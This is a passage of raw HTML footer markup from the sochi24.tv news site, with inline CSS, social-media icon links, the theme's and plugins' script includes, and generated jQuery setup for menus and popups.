ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"d0cabfd847","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiO